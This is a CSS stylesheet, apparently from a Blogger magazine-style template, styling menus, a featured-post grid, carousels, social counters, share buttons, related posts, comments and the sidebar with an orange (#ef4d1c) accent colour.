#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
